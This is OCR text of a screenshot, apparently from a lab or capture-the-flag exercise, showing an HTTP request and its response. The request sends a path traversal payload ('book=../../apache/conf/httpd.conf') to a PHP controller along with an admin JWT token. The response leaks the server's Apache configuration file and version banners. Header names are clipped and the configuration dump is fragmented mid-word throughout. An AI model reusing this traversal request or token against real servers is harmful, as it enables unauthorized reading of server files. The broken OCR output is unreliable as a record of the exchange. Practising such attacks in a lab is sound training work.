 Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 42
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=admin09e0edc23e6382227ca9de420edb3ed0; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiYWRt
aW4ifX0.YCUOr2QOe8PWaSmnOjKinCN3AmQjuBBREN7cnL7Q5TI
14
15 book=../../apache/conf/httpd.conf&method=1
Response
Pretty Raw Render \n Actions
1 TP/1.1 200 OK
2 te: Fri, 04 Jun 2021 10:32:47 GMT
3 rver: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 Powered-By: PHP/8.0.1
5 nnection: close
6 ntent-Type: text/html; charset=UTF-8
7 ntent-Length: 23499
8
9 \r\n# This is the main Apache HTTP server configuration file.  It contains
\r\n# for a discussion of each configuration directive.\r\n#\r\n# Do NOT s
begin\r\n# with \"\/\", the value of ServerRoot is prepended -- so \"logs
the drive on which httpd.exe is located\r\n# will be used by default.  It
d mutexes are used.  If you wish to share the\r\n# same ServerRoot for mul
default\r\n# mutex file directory is not on a local disk or is not approp
\r\n# directive.\r\n#\r\n# Change this to Listen on specific IP addresse
tically compiled modules (those listed by `httpd -l') do not need\r\n# t
#LoadModule auth_digest_module modules\/mod_auth_digest.so\r\n#LoadModul
cgi_module modules\/mod_authnz_fcgi.so\r\n#LoadModule authnz_ldap_module
dules\/mod_authz_user.so\r\nLoadModule autoindex_module modules\/mod_aut
modules\/mod_charset_lite.so\r\n#LoadModule data_module modules\/mod_dat
e modules\/mod_expires.so\r\n#LoadModule ext_filter_module modules\/mod_
ule modules\/mod_imagemap.so\r\nLoadModule include_module modules\/mod_i
ldap_module modules\/mod_ldap.so\r\n#LoadModule logio_module modules\/m
od_mime.so\r\n#LoadModule mime_magic_module modules\/mod_mime_magic.so\r
n#LoadModule proxy_ftp_module modules\/mod_proxy_ftp.so\r\n#LoadModule p
Module ratelimit_module modules\/mod_ratelimit.so\r\n#LoadModule reflect
\n#LoadModule session_crypto_module modules\/mod_session_crypto.so\r\n#L
he_redis.so\r\nLoadModule socache_shmcb_module modules\/mod_socache_shmc
ersion.so\r\n#LoadModule vhost_alias_module modules\/mod_vhost_alias.so\
\r\n#\r\n# If you wish httpd to run as a different user or group, you
\r\n\r\n# 'Main' server configuration\r\n#\r\n# The directives in th
definition.  These values also provide defaults for\r\n# any <Vir
containers you may define later in the file.\r\n#\r\n# All of t
containers,\r\n# in which case these default settings will be